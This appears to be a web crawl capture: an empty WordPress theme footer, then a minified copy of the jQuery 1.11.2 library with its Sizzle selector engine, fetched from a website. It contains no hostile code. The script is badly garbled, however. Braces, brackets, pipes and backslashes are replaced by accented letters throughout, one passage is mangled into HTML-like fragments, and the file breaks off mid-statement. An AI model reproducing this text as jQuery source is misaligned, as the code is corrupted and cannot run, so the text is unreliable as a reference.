<!-- .container /-->
<footer id="theme-footer">
 <div id="footer-widget-area" class="footer-3c">
   
 
 
 
  
 </div>
<!-- #footer-widget-area -->
 <div class="clear">
</div>
</footer>
<!-- .Footer /-->
    
<div class="clear">
</div>
<div class="footer-bottom">
 <div class="container">
  <div class="alignright">
     </div>
    
  <div class="alignleft">
     </div>
  <div class="clear">
</div>
 </div>
<!-- .Container -->
</div>
<!-- .Footer bottom -->
<div id="vkapi_body">  <div id="vk_share_transport">
</div>
  
     <div id="vk_api_transport">
</div>
   
  </div>
<script type="text/javascript" src="/wp-content/themes/sahifa/js/tie-scripts.js?ver=4.2.5">
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moscow-chic.ru/wp-includes/js/jquery/jquery.js?ver=1.11.2
body_size: 31766
content:
<p>/*! jQuery v1.11.2 ç (c) 2005, 2014 jQuery Foundation, Inc. ç jquery.org/license */
!function(a,b)ã"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a)ãif(!a.document)throw new Error("jQuery requires a window with a document");return b(a)õ:b(a)õ("undefined"!=typeof window?window:this,function(a,b)ãvar c=ÃÕ,d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h=ãõ,i=h.toString,j=h.hasOwnProperty,k=ãõ,l="1.11.2",m=function(a,b)ãreturn new m.fn.init(a,b)õ,n=/^ÃÇsÇuFEFFÇxA0Õ+çÃÇsÇuFEFFÇxA0Õ+$/g,o=/^-ms-/,p=/-(ÃÇda-zÕ)/gi,q=function(a,b)ãreturn b.toUpperCase()õ;m.fn=m.prototype=ãjquery:l,constructor:m,selector:"",length:0,toArray:function()ãreturn d.call(this)õ,get:function(a)ãreturn null!=a?0>a?thisÃa+this.lengthÕ:thisÃaÕ:d.call(this)õ,pushStack:function(a)ãvar b=m.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,bõ,each:function(a,b)ãreturn m.each(this,a,b)õ,map:function(a)ãreturn this.pushStack(m.map(this,function(b,c)ãreturn a.call(b,c,b)õ))õ,slice:function()ãreturn this.pushStack(d.apply(this,arguments))õ,first:function()ãreturn this.eq(0)õ,last:function()ãreturn this.eq(-1)õ,eq:function(a)ãvar b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?ÃthisÃcÕÕ:ÃÕ)õ,end:function()ãreturn this.prevObjectççthis.constructor(null)õ,push:f,sort:c.sort,splice:c.spliceõ,m.extend=m.fn.extend=function()ãvar a,b,c,d,e,f,g=argumentsÃ0Õççãõ,h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=argumentsÃhÕççãõ,h++),"object"==typeof gççm.isFunction(g)çç(g=ãõ),h===i&&(g=this,h--);i>h;h++)if(null!=(e=argumentsÃhÕ))for(d in e)a=gÃdÕ,c=eÃdÕ,g!==c&&(j&&c&&(m.isPlainObject(c)çç(b=m.isArray(c)))?(b?(b=!1,f=a&&m.isArray(a)?a:ÃÕ):f=a&&m.isPlainObject(a)?a:ãõ,gÃdÕ=m.extend(j,f,c)):void 0!==c&&(gÃdÕ=c));return gõ,m.extend(ãexpando:"jQuery"+(l+Math.random()).replace(/ÇD/g,""),isReady:!0,error:function(a)ãthrow new Error(a)õ,noop:function()ãõ,isFunction:function(a)ãreturn"function"===m.type(a)õ,isArray:Array.isArrayççfunction(a)ãreturn"array"===m.type(a)õ,isWindow:function(a)ãreturn null!=a&&a==a.windowõ,isNumeric:function(a)ãreturn!m.isArray(a)&&a-parseFloat(a)+1>=0õ,isEmptyObject:function(a)ãvar b;for(b in a)return!1;return!0õ,isPlainObject:function(a)ãvar b;if(!açç"object"!==m.type(a)çça.nodeTypeççm.isWindow(a))return!1;tryãif(a.constructor&&!j.call(a,"constructor")&&!j.call(a.constructor.prototype,"isPrototypeOf"))return!1õcatch(c)ãreturn!1õif(k.ownLast)for(b in a)return j.call(a,b);for(b in a);return void 0===bççj.call(a,b)õ,type:function(a)ãreturn null==a?a+"":"object"==typeof açç"function"==typeof a?hÃi.call(a)Õçç"object":typeof aõ,globalEval:function(b)ãb&&m.trim(b)&&(a.execScriptççfunction(b)ãa.eval.call(a,b)õ)(b)õ,camelCase:function(a)ãreturn a.replace(o,"ms-").replace(p,q)õ,nodeName:function(a,b)ãreturn a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()õ,each:function(a,b,c)ãvar d,e=0,f=a.length,g=r(a);if(c)ãif(g)ãfor(;f>e;e++)if(d=b.apply(aÃeÕ,c),d===!1)breakõelse for(e in a)if(d=b.apply(aÃeÕ,c),d===!1)breakõelse if(g)ãfor(;f>e;e++)if(d=b.call(aÃeÕ,e,aÃeÕ),d===!1)breakõelse for(e in a)if(d=b.call(aÃeÕ,e,aÃeÕ),d===!1)break;return aõ,trim:function(a)ãreturn null==a?"":(a+"").replace(n,"")õ,makeArray:function(a,b)ãvar c=bççÃÕ;return null!=a&&(r(Object(a))?m.merge(c,"string"==typeof a?ÃaÕ:a):f.call(c,a)),cõ,inArray:function(a,b,c)ãvar d;if(b)ãif(g)return g.call(b,a,c);for(d=b.length,c=c?0>c?Math.max(0,d+c):c:0;d>c;c++)if(c in b&&bÃcÕ===a)return cõreturn-1õ,merge:function(a,b)ãvar c=+b.length,d=0,e=a.length;while(c>d)aÃe++Õ=bÃd++Õ;if(c!==c)while(void 0!==bÃdÕ)aÃe++Õ=bÃd++Õ;return a.length=e,aõ,grep:function(a,b,c)ãfor(var d,e=ÃÕ,f=0,g=a.length,h=!c;g>f;f++)d=!b(aÃfÕ,f),d!==h&&e.push(aÃfÕ);return eõ,map:function(a,b,c)ãvar d,f=0,g=a.length,h=r(a),i=ÃÕ;if(h)for(;g>f;f++)d=b(aÃfÕ,f,c),null!=d&&i.push(d);else for(f in a)d=b(aÃfÕ,f,c),null!=d&&i.push(d);return e.apply(ÃÕ,i)õ,guid:1,proxy:function(a,b)ãvar c,e,f;return"string"==typeof b&&(f=aÃbÕ,b=a,a=f),m.isFunction(a)?(c=d.call(arguments,2),e=function()ãreturn a.apply(bççthis,c.concat(d.call(arguments)))õ,e.guid=a.guid=a.guidççm.guid++,e):void 0õ,now:function()ãreturn+new Dateõ,support:kõ),m.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b)ãhÃ"Ãobject "+b+"Õ"Õ=b.toLowerCase()õ);function r(a)ãvar b=a.length,c=m.type(a);return"function"===cççm.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===cçç0===bçç"number"==typeof b&&b>0&&b-1 in aõvar s=function(a)ãvar b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=hb(),z=hb(),A=hb(),B=function(a,b)ãreturn a===b&&(l=!0),0õ,C=1<<31,D=ãõ.hasOwnProperty,E=ÃÕ,F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b)ãfor(var c=0,d=a.length;d>c;c++)if(aÃcÕ===b)return c;return-1õ,K="checkedçselectedçasyncçautofocusçautoplayçcontrolsçdeferçdisabledçhiddençismapçloopçmultipleçopençreadonlyçrequiredçscoped",L="ÃÇÇx20ÇÇtÇÇrÇÇnÇÇfÕ",M="(?:ÇÇÇÇ.çÃÇÇw-ÕçÃ^ÇÇx00-ÇÇxa0Õ)+",N=M.replace("w","w#"),O="ÇÇÃ"+L+"*("+M+")(?:"+L+"*(Ã*^$ç!°Õ?=)"+L+"*(?:'((?:ÇÇÇÇ.çÃ^ÇÇÇÇ'Õ)*)'çÇ"((?:ÇÇÇÇ.çÃ^ÇÇÇÇÇ"Õ)*)Ç"ç("+N+"))ç)"+L+"*ÇÇÕ",P=":("+M+")(?:ÇÇ((('((?:ÇÇÇÇ.çÃ^ÇÇÇÇ'Õ)*)'çÇ"((?:ÇÇÇÇ.çÃ^ÇÇÇÇÇ"Õ)*)Ç")ç((?:ÇÇÇÇ.çÃ^ÇÇÇÇ()ÃÇÇÕÕç"+O+")*)ç.*)ÇÇ)ç)",Q=new RegExp(L+"+","g"),R=new RegExp("^"+L+"+ç((?:^çÃ^ÇÇÇÇÕ)(?:ÇÇÇÇ.)*)"+L+"+$","g"),S=new RegExp("^"+L+"*,"+L+"*"),T=new RegExp("^"+L+"*(Ã>+°Õç"+L+")"+L+"*"),U=new RegExp("="+L+"*(Ã^ÇÇÕ'Ç"Õ*?)"+L+"*ÇÇÕ","g"),V=new RegExp(P),W=new RegExp("^"+N+"$"),X=ãID:new RegExp("^#("+M+")"),CLASS:new RegExp("^ÇÇ.("+M+")"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+O),PSEUDO:new RegExp("^"+P),CHILD:new RegExp("^:(onlyçfirstçlastçnthçnth-last)-(childçof-type)(?:ÇÇ("+L+"*(evençoddç((Ã+-Õç)(ÇÇd*)nç)"+L+"*(?:(Ã+-Õç)"+L+"*(ÇÇd+)ç))"+L+"*ÇÇ)ç)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*Ã>+°Õç:(evençoddçeqçgtçltçnthçfirstçlast)(?:ÇÇ("+L+"*((?:-ÇÇd)?ÇÇd*)"+L+"*ÇÇ)ç)(?=Ã^-Õç$)","i")õ,Y=/^(?:inputçselectçtextareaçbutton)$/i,Z=/^hÇd$/i,$=/^Ã^ãÕ+ÇãÇs*ÇÃnative Çw/,_=/^(?:#(ÃÇw-Õ+)ç(Çw+)çÇ.(ÃÇw-Õ+))$/,ab=/Ã+°Õ/,bb=/'çÇÇ/g,cb=new RegExp("ÇÇÇÇ(ÃÇÇda-fÕã1,6õ"+L+"?ç("+L+")ç.)","ig"),db=function(a,b,c)ãvar d="0x"+b-65536;return d!==dççc?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10ç55296,1023&dç56320)õ,eb=function()ãm()õ;tryãH.apply(E=I.call(v.childNodes),v.childNodes),EÃv.childNodes.lengthÕ.nodeTypeõcatch(fb)ãH=ãapply:E.length?function(a,b)ãG.apply(a,I.call(b))õ:function(a,b)ãvar c=a.length,d=0;while(aÃc++Õ=bÃd++Õ);a.length=c-1õõõfunction gb(a,b,d,e)ãvar f,h,j,k,l,o,r,s,w,x;if((b?b.ownerDocumentççb:v)!==n&&m(b),b=bççn,d=dççÃÕ,k=b.nodeType,"string"!=typeof açç!açç1!==k&&9!==k&&11!==k)return d;if(!e&&p)ãif(11!==k&&(f=_.exec(a)))if(j=fÃ1Õ)ãif(9===k)ãif(h=b.getElementById(j),!hçç!h.parentNode)return d;if(h.id===j)return d.push(h),dõelse if(b.ownerDocument&&(h=b.ownerDocument.getElementById(j))&&t(b,h)&&h.id===j)return d.push(h),dõelseãif(fÃ2Õ)return H.apply(d,b.getElementsByTagName(a)),d;if((j=fÃ3Õ)&&c.getElementsByClassName)return H.apply(d,b.getElementsByClassName(j)),dõif(c.qsa&&(!qçç!q.test(a)))ãif(s=r=u,w=b,x=1!==k&&a,1===k&&"object"!==b.nodeName.toLowerCase())ão=g(a),(r=b.getAttribute("id"))?s=r.replace(bb,"ÇÇ$&"):b.setAttribute("id",s),s="Ãid='"+s+"'Õ ",l=o.length;while(l--)oÃlÕ=s+rb(oÃlÕ);w=ab.test(a)&&pb(b.parentNode)ççb,x=o.join(",")õif(x)tryãreturn H.apply(d,w.querySelectorAll(x)),dõcatch(y)ãõfinallyãrççb.removeAttribute("id")õõõreturn i(a.replace(R,"$1"),b,d,e)õfunction hb()ãvar a=ÃÕ;function b(c,e)ãreturn a.push(c+" ")>d.cacheLength&&delete bÃa.shift()Õ,bÃc+" "Õ=eõreturn bõfunction ib(a)ãreturn aÃuÕ=!0,aõfunction jb(a)ãvar b=n.createElement("div");tryãreturn!!a(b)õcatch(c)ãreturn!1õfinallyãb.parentNode&&b.parentNode.removeChild(b),b=nullõõfunction kb(a,b)ãvar c=a.split("ç"),e=a.length;while(e--)d.attrHandleÃcÃeÕÕ=bõfunction lb(a,b)ãvar c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(°b.sourceIndexççC)-(°a.sourceIndexççC);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1õfunction mb(a)ãreturn function(b)ãvar c=b.nodeName.toLowerCase();return"input"===c&&b.type===aõõfunction nb(a)ãreturn function(b)ãvar c=b.nodeName.toLowerCase();return("input"===cçç"button"===c)&&b.type===aõõfunction ob(a)ãreturn ib(function(b)ãreturn b=+b,ib(function(c,d)ãvar e,f=a(ÃÕ,c.length,b),g=f.length;while(g--)cÃe=fÃgÕÕ&&(cÃeÕ=!(dÃeÕ=cÃeÕ))õ)õ)õfunction pb(a)ãreturn a&&"undefined"!=typeof a.getElementsByTagName&&aõc=gb.support=ãõ,f=gb.isXML=function(a)ãvar b=a&&(a.ownerDocumentçça).documentElement;return b?"HTML"!==b.nodeName:!1õ,m=gb.setDocument=function(a)ãvar b,e,g=a?a.ownerDocumentçça:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=g.documentElement,e=g.defaultView,e&&e!==e.top&&(e.addEventListener?e.addEventListener("unload",eb,!1):e.attachEvent&&e.attachEvent("onunload",eb)),p=!f(g),c.attributes=jb(function(a)ãreturn a.className="i",!a.getAttribute("className")õ),c.getElementsByTagName=jb(function(a)ãreturn a.appendChild(g.createComment("")),!a.getElementsByTagName("*").lengthõ),c.getElementsByClassName=$.test(g.getElementsByClassName),c.getById=jb(function(a)ãreturn o.appendChild(a).id=u,!g.getElementsByNameçç!g.getElementsByName(u).lengthõ),c.getById?(d.find.ID=function(a,b)ãif("undefined"!=typeof b.getElementById&&p)ãvar c=b.getElementById(a);return c&&c.parentNode?ÃcÕ:ÃÕõõ,d.filter.ID=function(a)ãvar b=a.replace(cb,db);return function(a)ãreturn a.getAttribute("id")===bõõ):(delete d.find.ID,d.filter.ID=function(a)ãvar b=a.replace(cb,db);return function(a)ãvar c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===bõõ),d.find.TAG=c.getElementsByTagName?function(a,b)ãreturn"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0õ:function(a,b)ãvar c,d=ÃÕ,e=0,f=b.getElementsByTagName(a);if("*"===a)ãwhile(c=fÃe++Õ)1===c.nodeType&&d.push(c);return dõreturn fõ,d.find.CLASS=c.getElementsByClassName&&function(a,b)ãreturn p?b.getElementsByClassName(a):void 0õ,r=ÃÕ,q=ÃÕ,(c.qsa=$.test(g.querySelectorAll))&&(jb(function(a)ão.appendChild(a).innerHTML="<a id='"+u+"'>
</a>
<select id='"+u+"-ÇfÕ' msallowcapture="">
<option selected>
</option>
</select>",a.querySelectorAll("Ãmsallowcapture^=''Õ").length&&q.push("Ã*^$Õ="+L+"*(?:''çÇ"Ç")"),a.querySelectorAll("ÃselectedÕ").lengthççq.push("ÇÇÃ"+L+"*(?:valueç"+K+")"),a.querySelectorAll("Ãid°="+u+"-Õ").lengthççq.push("°="),a.querySelectorAll(":checked").lengthççq.push(":checked"),a.querySelectorAll("a#"+u+"+*").lengthççq.push(".#.+Ã+°Õ")õ),jb(function(a)ãvar b=g.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("Ãname=dÕ").length&&q.push("name"+L+"*Ã*^$ç!°Õ?="),a.querySelectorAll(":enabled").lengthççq.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")õ)),(c.matchesSelector=$.test(s=o.matchesçço.webkitMatchesSelectorçço.mozMatchesSelectorçço.oMatchesSelectorçço.msMatchesSelector))&&jb(function(a)ãc.disconnectedMatch=s.call(a,"div"),s.call(a,"Ãs!=''Õ:x"),r.push("!=",P)õ),q=q.length&&new RegExp(q.join("ç")),r=r.length&&new RegExp(r.join("ç")),b=$.test(o.compareDocumentPosition),t=bçç$.test(o.contains)?function(a,b)ãvar c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===dçç!(!dçç1!==d.nodeTypeçç!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))õ:function(a,b)ãif(b)while(b=b.parentNode)if(b===a)return!0;return!1õ,B=b?function(a,b)ãif(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocumentçça)===(b.ownerDocumentççb)?a.compareDocumentPosition(b):1,1&dçç!c.sortDetached&&b.compareDocumentPosition(a)===d?a===gçça.ownerDocument===v&&t(v,a)?-1:b===gççb.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)õ:function(a,b)ãif(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,h=ÃaÕ,i=ÃbÕ;if(!eçç!f)return a===g?-1:b===g?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return lb(a,b);c=a;while(c=c.parentNode)h.unshift(c);c=b;while(c=c.parentNode)i.unshift(c);while(hÃdÕ===iÃdÕ)d++;return d?lb(hÃdÕ,iÃdÕ):hÃdÕ===v?-1:iÃdÕ===v?1:0õ,g):nõ,gb.matches=function(a,b)ãreturn gb(a,null,null,b)õ,gb.matchesSelector=function(a,b)ãif((a.ownerDocumentçça)!==n&&m(a),b=b.replace(U,"='$1'Õ"),!(!c.matchesSelectorçç!pççr&&r.test(b)ççq&&q.test(b)))tryãvar d=s.call(a,b);if(dççc.disconnectedMatchçça.document&&11!==a.document.nodeType)return dõcatch(e)ãõreturn gb(b,n,null,ÃaÕ).length>0õ,gb.contains=function(a,b)ãreturn(a.ownerDocumentçça)!==n&&m(a),t(a,b)õ,gb.attr=function(a,b)ã(a.ownerDocumentçça)!==n&&m(a);var e=d.attrHandleÃb.toLowerCase()Õ,f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributesçç!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:nullõ,gb.error=function(a)ãthrow new Error("Syntax error, unrecognized expression: "+a)õ,gb.uniqueSort=function(a)ãvar b,d=ÃÕ,e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l)ãwhile(b=aÃf++Õ)b===aÃfÕ&&(e=d.push(f));while(e--)a.splice(dÃeÕ,1)õreturn k=null,aõ,e=gb.getText=function(a)ãvar b,c="",d=0,f=a.nodeType;if(f)ãif(1===fçç9===fçç11===f)ãif("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)õelse if(3===fçç4===f)return a.nodeValueõelse while(b=aÃd++Õ)c+=e(b);return cõ,d=gb.selectors=ãcacheLength:50,createPseudo:ib,match:X,attrHandle:ãõ,find:ãõ,relative:ã">":ãdir:"parentNode",first:!0õ," ":ãdir:"parentNode"õ,"+":ãdir:"previousSibling",first:!0õ,"°":ãdir:"previousSibling"õõ,preFilter:ãATTR:function(a)ãreturn aÃ1Õ=aÃ1Õ.replace(cb,db),aÃ3Õ=(aÃ3ÕççaÃ4ÕççaÃ5Õçç"").replace(cb,db),"°="===aÃ2Õ&&(aÃ3Õ=" "+aÃ3Õ+" "),a.slice(0,4)õ,CHILD:function(a)ãreturn aÃ1Õ=aÃ1Õ.toLowerCase(),"nth"===aÃ1Õ.slice(0,3)?(aÃ3Õççgb.error(aÃ0Õ),aÃ4Õ=+(aÃ4Õ?aÃ5Õ+(aÃ6Õçç1):2*("even"===aÃ3Õçç"odd"===aÃ3Õ)),aÃ5Õ=+(aÃ7Õ+aÃ8Õçç"odd"===aÃ3Õ)):aÃ3Õ&&gb.error(aÃ0Õ),aõ,PSEUDO:function(a)ãvar b,c=!aÃ6Õ&&aÃ2Õ;return X.CHILD.test(aÃ0Õ)?null:(aÃ3Õ?aÃ2Õ=aÃ4ÕççaÃ5Õçç"":c&&V.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(aÃ0Õ=aÃ0Õ.slice(0,b),aÃ2Õ=c.slice(0,b)),a.slice(0,3))õõ,filter:ãTAG:function(a)ãvar b=a.replace(cb,db).toLowerCase();return"*"===a?function()ãreturn!0õ:function(a)ãreturn a.nodeName&&a.nodeName.toLowerCase()===bõõ,CLASS:function(a)ãvar b=yÃa+" "Õ;return bçç(b=new RegExp("(^ç"+L+")"+a+"("+L+"ç$)"))&&y(a,function(a)ãreturn b.test("string"==typeof a.className&&a.classNameçç"undefined"!=typeof a.getAttribute&&a.getAttribute("class")çç"")õ)õ,ATTR:function(a,b,c)ãreturn function(d)ãvar e=gb.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"°="===b?(" "+e.replace(Q," ")+" ").indexOf(c)>-1:"ç="===b?e===cççe.slice(0,c.length+1)===c+"-":!1):!0õõ,CHILD:function(a,b,c,d,e)ãvar f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a)ãreturn!!a.parentNodeõ:function(b,c,i)ãvar j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q)ãif(f)ãwhile(p)ãl=b;while(l=lÃpÕ)if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"õreturn!0õif(o=Ãg?q.firstChild:q.lastChildÕ,g&&s)ãk=qÃuÕçç(qÃuÕ=ãõ),j=kÃaÕççÃÕ,n=jÃ0Õ===w&&jÃ1Õ,m=jÃ0Õ===w&&jÃ2Õ,l=n&&q.childNodesÃnÕ;while(l=++n&&l&&lÃpÕçç(m=n=0)çço.pop())if(1===l.nodeType&&++m&&l===b)ãkÃaÕ=Ãw,n,mÕ;breakõõelse if(s&&(j=(bÃuÕçç(bÃuÕ=ãõ))ÃaÕ)&&jÃ0Õ===w)m=jÃ1Õ;else while(l=++n&&l&&lÃpÕçç(m=n=0)çço.pop())if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(s&&((lÃuÕçç(lÃuÕ=ãõ))ÃaÕ=Ãw,mÕ),l===b))break;return m-=e,m===dççm%d===0&&m/d>=0õõõ,PSEUDO:function(a,b)ãvar c,e=d.pseudosÃaÕççd.setFiltersÃa.toLowerCase()Õççgb.error("unsupported pseudo: "+a);return eÃuÕ?e(b):e.length>1?(c=Ãa,a,"",bÕ,d.setFilters.hasOwnProperty(a.toLowerCase())?ib(function(a,c)ãvar d,f=e(a,b),g=f.length;while(g--)d=J(a,fÃgÕ),aÃdÕ=!(cÃdÕ=fÃgÕ)õ):function(a)ãreturn e(a,0,c)õ):eõõ,pseudos:ãnot:ib(function(a)ãvar b=ÃÕ,c=ÃÕ,d=h(a.replace(R,"$1"));return dÃuÕ?ib(function(a,b,c,e)ãvar f,g=d(a,null,e,ÃÕ),h=a.length;while(h--)(f=gÃhÕ)&&(aÃhÕ=!(bÃhÕ=f))õ):function(a,e,f)ãreturn bÃ0Õ=a,d(b,null,f,c),bÃ0Õ=null,!c.pop()õõ),has:ib(function(a)ãreturn function(b)ãreturn gb(a,b).length>0õõ),contains:ib(function(a)ãreturn a=a.replace(cb,db),function(b)ãreturn(b.textContentççb.innerTextççe(b)).indexOf(a)>-1õõ),lang:ib(function(a)ãreturn W.test(açç"")ççgb.error("unsupported lang: "+a),a=a.replace(cb,db).toLowerCase(),function(b)ãvar c;do if(c=p?b.lang:b.getAttribute("xml:lang")ççb.getAttribute("lang"))return c=c.toLowerCase(),c===açç0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1õõ),target:function(b)ãvar c=a.location&&a.location.hash;return c&&c.slice(1)===b.idõ,root:function(a)ãreturn a===oõ,focus:function(a)ãreturn a===n.activeElement&&(!n.hasFocusççn.hasFocus())&&!!(a.typeçça.hrefçç°a.tabIndex)õ,enabled:function(a)ãreturn a.disabled===!1õ,disabled:function(a)ãreturn a.disabled===!0õ,checked:function(a)ãvar b=a.nodeName.toLowerCase();return"input"===b&&!!a.checkedçç"option"===b&&!!a.selectedõ,selected:function(a)ãreturn a.parentNode&&a.parentNode.selectedIndex,a.selected===!0õ,empty:function(a)ãfor(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0õ,parent:function(a)ãreturn!d.pseudos.empty(a)õ,header:function(a)ãreturn Z.test(a.nodeName)õ,input:function(a)ãreturn Y.test(a.nodeName)õ,button:function(a)ãvar b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.typeçç"button"===bõ,text:function(a)ãvar b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))çç"text"===b.toLowerCase())õ,first:ob(function()ãreturnÃ0Õõ),last:ob(function(a,b)ãreturnÃb-1Õõ),eq:ob(function(a,b,c)ãreturnÃ0>c?c+b:cÕõ),even:ob(function(a,b)ãfor(var c=0;b>c;c+=2)a.push(c);return aõ),odd:ob(function(a,b)ãfor(var c=1;b>c;c+=2)a.push(c);return aõ),lt:ob(function(a,b,c)ãfor(var d=0>c?c+b:c;--d>=0;)a.push(d);return aõ),gt:ob(function(a,b,c)ãfor(var d=0>c?c+b:c;++d<b a in qb c b d.filter rb>b;b++)d+=aÃbÕ.value;return dõfunction sb(a,b,c)ãvar d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f)ãwhile(b=bÃdÕ)if(1===b.nodeTypeççe)return a(b,c,f)õ:function(b,c,g)ãvar h,i,j=Ãw,fÕ;if(g)ãwhile(b=bÃdÕ)if((1===b.nodeTypeççe)&&a(b,c,g))return!0õelse while(b=bÃdÕ)if(1===b.nodeTypeççe)ãif(i=bÃuÕçç(bÃuÕ=ãõ),(h=iÃdÕ)&&hÃ0Õ===w&&hÃ1Õ===f)return jÃ2Õ=hÃ2Õ;if(iÃdÕ=j,jÃ2Õ=a(b,c,g))return!0õõõfunction tb(a)ãreturn a.length>1?function(b,c,d)ãvar e=a.length;while(e--)if(!aÃeÕ(b,c,d))return!1;return!0õ:aÃ0Õõfunction ub(a,b,c)ãfor(var d=0,e=b.length;e>d;d++)gb(a,bÃdÕ,c);return cõfunction vb(a,b,c,d,e)ãfor(var f,g=ÃÕ,h=0,i=a.length,j=null!=b;i>h;h++)(f=aÃhÕ)&&(!cççc(f,d,e))&&(g.push(f),j&&b.push(h));return gõfunction wb(a,b,c,d,e,f)ãreturn d&&!dÃuÕ&&(d=wb(d)),e&&!eÃuÕ&&(e=wb(e,f)),ib(function(f,g,h,i)ãvar j,k,l,m=ÃÕ,n=ÃÕ,o=g.length,p=fççub(bçç"*",h.nodeType?ÃhÕ:h,ÃÕ),q=!açç!f&&b?p:vb(p,m,a,h,i),r=c?eçç(f?a:oççd)?ÃÕ:g:q;if(c&&c(q,r,h,i),d)ãj=vb(r,n),d(j,ÃÕ,h,i),k=j.length;while(k--)(l=jÃkÕ)&&(rÃnÃkÕÕ=!(qÃnÃkÕÕ=l))õif(f)ãif(eçça)ãif(e)ãj=ÃÕ,k=r.length;while(k--)(l=rÃkÕ)&&j.push(qÃkÕ=l);e(null,r=ÃÕ,j,i)õk=r.length;while(k--)(l=rÃkÕ)&&(j=e?J(f,l):mÃkÕ)>-1&&(fÃjÕ=!(gÃjÕ=l))õõelse r=vb(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)õ)õfunction xb(a)ãfor(var b,c,e,f=a.length,g=d.relativeÃaÃ0Õ.typeÕ,h=gççd.relativeÃ" "Õ,i=g?1:0,k=sb(function(a)ãreturn a===bõ,h,!0),l=sb(function(a)ãreturn J(b,a)>-1õ,h,!0),m=Ãfunction(a,c,d)ãvar e=!g&&(dççc!==j)çç((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,eõÕ;f>i;i++)if(c=d.relativeÃaÃiÕ.typeÕ)m=Ãsb(tb(m),c)Õ;elseãif(c=d.filterÃaÃiÕ.typeÕ.apply(null,aÃiÕ.matches),cÃuÕ)ãfor(e=++i;f>e;e++)if(d.relativeÃaÃeÕ.typeÕ)break;return wb(i>1&&tb(m),i>1&&rb(a.slice(0,i-1).concat(ãvalue:" "===aÃi-2Õ.type?"*":""õ)).replace(R,"$1"),c,e>i&&xb(a.slice(i,e)),f>e&&xb(a=a.slice(e)),f>e&&rb(a))õm.push(c)õreturn tb(m)õfunction yb(a,b)ãvar c=b.length>0,e=a.length>0,f=function(f,g,h,i,k)ãvar l,m,o,p=0,q="0",r=f&&ÃÕ,s=ÃÕ,t=j,u=fççe&&d.find.TAG("*",k),v=w+=null==t?1:Math.random()çç.1,x=u.length;for(k&&(j=g!==n&&g);q!==x&&null!=(l=uÃqÕ);q++)ãif(e&&l)ãm=0;while(o=aÃm++Õ)if(o(l,g,h))ãi.push(l);breakõk&&(w=v)õc&&((l=!o&&l)&&p--,f&&r.push(l))õif(p+=q,c&&q!==p)ãm=0;while(o=bÃm++Õ)o(r,s,g,h);if(f)ãif(p>0)while(q--)rÃqÕççsÃqÕçç(sÃqÕ=F.call(i));s=vb(s)õH.apply(i,s),k&&!f&&s.length>0&&p+b.length>1&&gb.uniqueSort(i)õreturn k&&(w=v,j=t),rõ;return c?ib(f):fõreturn h=gb.compile=function(a,b)ãvar c,d=ÃÕ,e=ÃÕ,f=AÃa+" "Õ;if(!f)ãbçç(b=g(a)),c=b.length;while(c--)f=xb(bÃcÕ),fÃuÕ?d.push(f):e.push(f);f=A(a,yb(e,d)),f.selector=aõreturn fõ,i=gb.select=function(a,b,e,f)ãvar i,j,k,l,m,n="function"==typeof 